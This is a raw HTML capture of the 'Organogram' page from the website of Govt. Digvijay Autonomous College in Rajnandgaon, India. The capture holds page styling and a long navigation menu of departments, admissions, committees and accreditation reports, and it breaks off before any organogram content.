

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gdcr.ac.in/College.aspx?PageName=Organogram
body_size: 45909
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="keywords" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="description" content="founded in the 13 july 1957, has completed SIXTY years of its existence. The growth of the institution has been remarkable. The College today stands like a colossus, proud of the thousands of alumni that adorn positions of prominence in all walks of life, thanks to the education that they received in their alma mater." /><meta name="title" content="Govt. Digvijay Autonomous College" /><meta name="lang" content="en" /><meta name="subject" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="copyright" content="Powered by Ravi Solutions - Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="language" content="HI" /><meta name="robots" content="index,follow" /><meta name="abstract" /><meta name="topic" /><meta name="summary" content="Powered by Ravi Solutions -  Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta name="Classification" content="Education" /><meta name="author" /><meta name="designer" content="Ravi Solutions Durg" /><title>
	Organogram - Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)
</title><meta property="og:locale" content="india" /><meta property="og:type" content="https://www.gdcr.ac.in/" /><meta property="og:title" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.)" /><meta property="og:description" content="founded in the 13 july 1957, has completed SIXTY years of its existence. The growth of the institution has been remarkable. The College today stands like a colossus, proud of the thousands of alumni that adorn positions of prominence in all walks of life, thanks to the education that they received in their alma mater." /><meta property="og:url" content="https://www.gdcr.ac.in/" /><meta property="og:site_name" content="Govt. Digvijay Autonomous College | Rajnandgaon (C.G.),India" /><meta property="og:image" content="https://www.gdcr.ac.in/images/logo1.png" /><link href="images/favicon.png" rel="shortcut icon" /><link href="Contents/css/bootstrap.min.css" rel="stylesheet" /><link href="Contents/css/jquery-ui.min.css" rel="stylesheet" /><link href="Contents/css/all.min.css" rel="stylesheet" /><link href="Contents/css/animate.min.css" rel="stylesheet" /><link href="Contents/css/bootnavbar.css" rel="stylesheet" /><link href="Contents/css/lightbox.css" rel="stylesheet" /><link href="Contents/css/Sitelight.css" rel="stylesheet" />
    <script src="js/main.min.js"></script>
    <link rel="stylesheet" href="css/jquery.fancybox.css" media="screen" />

     <style type="text/css">
        .custombuttons {
            background-color: #e60000;
            color: #FFF;
            margin: 3px;
            padding: 4px;
            font-size: 12px;
            font-family: Calibri;
            display: inline-block;
            border-radius: 3px;
        }

            .custombuttons:hover {
                background-color: #00ACDB;
                color: #FFF;
            }
    </style>
    
    
    <link href="assets/css/theme.css" rel="stylesheet" media="all" />

    <style type="text/css">
        .thumbnail {
            padding: 4px;
            line-height: 1.42857143;
            background-color: #daf1fc;
            border: 2px solid #00a1f5;
            border-radius: 4px;
            transition: all 0.2s ease-in-out;
        }

            .thumbnail:hover {
                background-color: #6fd0ff;
            }

        .filestyle {
            background-color: #cfe5fd;
            border-color: #054284;
            border-style: solid;
            border-width: 2px;
            padding: 5px;
            border-radius: 5px;
            margin: 5px;
        }

            .filestyle:hover {
                background-color: #ffcca6;
                border-color: #fc7511;
            }


        .panel-group .panel-heading {
            position: relative;
        }

        .panel-heading {
            padding: 10px 0px 10px 20px;
            border-bottom: 1px solid transparent;
            text-transform: uppercase;
            background-color: #d3dcf9;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-title {
            margin-top: 0;
            margin-bottom: 0;
            font-family: Montserrat, arial;
            font-size: 14px;
            font-weight: bold;
            color: #054284;
        }

        h3, .h3 {
            font-size: 20px;
        }

        h1, .h1, h2, .h2, h3, .h3 {
            margin-top: 12px;
            margin-bottom: 6px;
        }

        h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
            font-family: inherit;
            font-weight: 500;
            line-height: 1.2;
            color: inherit;
        }

        .accordion .panel-heading .btn-collapse {
        }

        .accordion .panel .icon {
            float: right;
            width: 45px;
            font-size: 30px;
            font-weight: 300;
            background-color: transparent;
            text-align: center;
            margin-top: -20px;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .collapse.in {
            display: block;
        }

        .collapse {
            display: none;
        }

        * {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
        }

        .panel-body {
            padding: 0 20px 16px;
        }

        *:before, *:after {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {
            content: " ";
            display: table;
        }
    </style>


</head>
<body class="en">
    
    

    
     <form name="aspnetForm" method="post" action="./College.aspx?PageName=Organogram" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTI0NTA3MDc3NWRkvqOlJwtnxsoE91Kue+9Y0cqlAvyo1ppEUKQGLxf+Vb4=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C818AE9B" />
</div>
         

        <header>
            <div class="top-content">
                <div class="container-fluid">
                    <div class="row">      
                        <div class="col-md-3">
                           <span><a class='custombuttons' href='https://www.digvijay.autonomous.co.in/applicationform.aspx'><img src='images/gif_new19.gif' />Admission Portal</span></a><span><a class='custombuttons' href='https://www.gdcr.ac.in/Archive.aspx?tp=Latest%20News'><img src='images/gif_new19.gif' />Admission List 2025-26</span></a>
                        </div>                  
                        <div class="col-md-9">
                            <ul class="top-menu-options float-right">
                                <li ><a href='Video_Lectures.aspx' style='color:#ffffff;' ><img src='images/gif_new19.gif' />Video Lecture</li></a><li ><a href='/College.aspx?PageName=Library and Information Center' style='color:#ffffff; '><img src='images/gif_new19.gif' />Library and Information Center</li></a><li ><a href='https://drive.google.com/file/d/1oz2rKVG6MxSRWiiLtxQKBrF0S1sLgmt9/view' style='color:#ffffff;' ><img src='images/gif_new19.gif' />FDPs</li></a><li ><a href='College.aspx?PageName=Courses%20Programmes' style='color:#ffffff;' ><img src='images/gif_new19.gif' />Course</li></a><li ><a href='/College.aspx?PageName=Feedback' style='color:#ffffff; '><img src='images/gif_new19.gif' />Feedback</li></a><li ><a href='/College.aspx?PageName=Alumini' style='color:#ffffff; '><img src='images/gif_new19.gif' />Alumini</li></a>
                               
                                <li><a href="#maincontent" style='color:white;font-weight: 700;'>Skip to main content</a></li>

                                

                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>
            <div class="top-pro-name">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="logo">
                                <a href="index.aspx">
                                    <img src="images/logo12.png" alt="Govt. Digvijay Autonomous College" /></a>
                            </div>
                            
                        </div>
                        <div class="col-md-3">

                            <div id="Div1">
                                <label class="font-weight-bold text-danger">छ.ग. राजकीय गीत </label>
                                <audio controls>
                                    <source src="du_kulgeet.mp3" title="Kulgeet" type="audio/ogg">
                                </audio>
<label class="font-weight-bold text-danger">ISO 9001-2015 &amp; ISO 14001-2015 Certified </label>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu">
                <nav class="navbar navbar-expand-lg navbar-dark bg-dark" id="main_navbar">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav mr-auto">
                               <li class="nav-item active dropdown">
                                    <a href="index.aspx" id="navbarDropdown1" class="nav-link"><i class="fas fa-home"></i><span class="sr-only">(current)</span></a>                                    
                                </li>
                                
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About Us</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Principals Desk'>Principals Desk</a></li><li ><a class='nav-link' href='/College.aspx?PageName=About College'>About College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Vision and  Mission'>Vision and  Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Strategic Plan'>Strategic Plan</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Certification'>College Certification</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Achievements</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=College'>College</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Faculty'>Faculty</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student'>Student</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Ethics'>Code of Ethics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UGC Undertaking'>UGC Undertaking</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Affiliation'>Affiliation</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Audit Reports'>Audit Reports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Code of Conduct'>Code of Conduct</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Administration</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Admission</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Admission Procedure'>Admission Procedure</a></li><li ><a class='nav-link' href='https://www.digvijay.autonomous.co.in/applicationform.aspx'>Online Admission</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Organogram'>Organogram</a></li><li ><a class='nav-link' href='/College.aspx?PageName=College Admin'>College Admin</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Finance</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Jan Bhagidari Samiti'>Jan Bhagidari Samiti</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Finance Committee'>Finance Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Audit Report  '>Audit Report  </a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Cells and Committees'>Cells and Committees</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Facilities</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Laboratories</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Science Labs'>Science Labs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Language Lab'>Language Lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geology and Geography labs'>Geology and Geography labs</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Central Instrumentation lab'>Central Instrumentation lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Media Lab'>Media Lab</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology and Home Science'>Psychology and Home Science</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Scholarship'>Scholarship</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Library'>Library</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Cultural'>Cultural</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Yoga'>Yoga</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IT Facilities'>IT Facilities</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Employment And Guidance Cell'>Employment And Guidance Cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Gold Medal List'>Gold Medal List</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NCC'>NCC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NSS'>NSS</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Redcross'>Redcross</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sports'>Sports</a></li><li ><a class='nav-link' href='/College.aspx?PageName=W G R Cell'>W G R Cell</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Departments</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Arts</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Sociology'>Sociology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Hindi'>Hindi</a></li><li ><a class='nav-link' href='/College.aspx?PageName=English'>English</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Sanskrit'>Sanskrit</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Political Science'>Political Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=MSW'>MSW</a></li><li ><a class='nav-link' href='/College.aspx?PageName=History'>History</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Economics'>Economics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geography'>Geography</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Philosophy and Yoga'>Philosophy and Yoga</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Psychology'>Psychology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Journalism'>Journalism</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Home Science'>Home Science</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Library Scinece'>Library Scinece</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Science</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Chemistry'>Chemistry</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mathematics'>Mathematics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Physics'>Physics</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Botany'>Botany</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Zoology'>Zoology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Biotechnology'>Biotechnology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Anthropology'>Anthropology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Microbiology'>Microbiology</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Computer Science and Application'>Computer Science and Application</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Geology'>Geology</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Commerce'>Commerce</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Staff</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='Staff.aspx?Type=Teaching%20Staff'>Teaching Staff</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Non Teaching Staff</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'></ul></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Autonomous Exam Cell</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Governing Body'>Governing Body</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance'>Exam Ordinance</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Council'>Academic Council</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Committee'>Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Result Annual Reports'>Result Annual Reports</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Academics</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Courses</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Courses Programmes'>Courses Programmes</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Academic Calendar'>Academic Calendar</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Student Section</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Prospectus'>Prospectus</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Admission 2023-24</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Fee Refund Policy'>Fee Refund Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Hostel Facility'>Hostel Facility</a></li><li ><a class='nav-link' href='http://digvijay.onlineexamforms.com/'>Examination Form Portal</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>NEP</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance 144 And 205'>Exam Ordinance 144 And 205</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UG Syllabus 2025-26'>UG Syllabus 2025-26</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PPT And Videos'>PPT And Videos</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Notice And Information'>Notice And Information</a></li><li ><a class='nav-link' href='/College.aspx?PageName=FAQ'>FAQ</a></li><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v?usp=sharing'>Curriculum (Syllabus) of NEP2020</a></li></ul></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Old Question Papers</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=UG'>UG</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PG'>PG</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=PG Syllabus'>PG Syllabus</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Placement and Guidance Cell</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=Student Registration'>Student Registration</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Current Employment News'>Current Employment News</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Placement Camps'>Placement Camps</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Achievements E and CG cell'>Achievements E and CG cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Activities E and CG cell'>Activities E and CG cell</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Placement Details'>Student Placement Details</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Our Placement Partners'>Our Placement Partners</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Discipline Committee'>Discipline Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Grievance Redressal'>Grievance Redressal</a></li><li ><a class='nav-link' href='http://digvijay.onlineexamforms.com/result.aspx'>Result</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Student Union'>Student Union</a></li><li ><a class='nav-link' href='Video_Lectures.aspx'>Video Lecture</a></li><li ><a class='nav-link' href='complain.aspx'>Compliant and Suggestions</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Friendliness Resources'>Friendliness Resources</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Mentor-Mentee'>Mentor-Mentee</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NAAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=NAAC Certificates'>NAAC Certificates</a></li><li ><a class='nav-link' href='/College.aspx?PageName=BEST Practices'>BEST Practices</a></li><li ><a class='nav-link' href='/College.aspx?PageName=NAAC Reports'>NAAC Reports</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">IQAC</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=About IQAC'>About IQAC</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Green Initiatives'>Green Initiatives</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Vision and Mission'>IQAC Vision and Mission</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Message of IQAC'>Message of IQAC</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' id='navbarDropdown3' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false' href='#'>Annual Quality Assurance Report</a><ul class='dropdown-menu bgmain' aria-labelledby='navbarDropdown3'><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2023-2024'>AQAR 2023-2024</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2022-2023'>AQAR 2022-2023</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2021-2022'>AQAR 2021-2022</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR 2020-2021'>AQAR 2020-2021</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AQAR Reports'>AQAR Reports</a></li></ul></li><li ><a class='nav-link' href='/College.aspx?PageName=Committee Members'>Committee Members</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Minutes of Meeting'>Minutes of Meeting</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Orders'>IQAC Orders</a></li><li ><a class='nav-link' href='/College.aspx?PageName=AISHE'>AISHE</a></li><li ><a class='nav-link' href='/College.aspx?PageName=IQAC Activities'>IQAC Activities</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Research</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Research Policy'>Research Policy</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Ethic Committee'>Ethic Committee</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Project'>Research Project</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Centers and Guide List'>Research Centers and Guide List</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">MOU</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=MOU Activity'>MOU Activity</a></li><li ><a class='nav-link' href='/College.aspx?PageName=List Of Institute'>List Of Institute</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Publication</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Books Publication List'>Books Publication List</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Digvijay Campus (Quarterly)'>Digvijay Campus (Quarterly)</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Research Fronts'>Research Fronts</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gallery</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='photo_gallery.aspx'>Photo Gallery</a></li><li ><a class='nav-link' href='Video.aspx?title=Cultural%20Video'>Video Gallery</a></li><li ><a class='nav-link' href='Media.aspx'>Media</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NEP</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance 144 And 205'>Exam Ordinance 144 And 205</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UG Syllabus 2025-26'>UG Syllabus 2025-26</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PPT And Videos'>PPT And Videos</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Notice And Information'>Notice And Information</a></li><li ><a class='nav-link' href='/College.aspx?PageName=FAQ'>FAQ</a></li><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v?usp=sharing'>Curriculum (Syllabus) of NEP2020</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NIRF</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

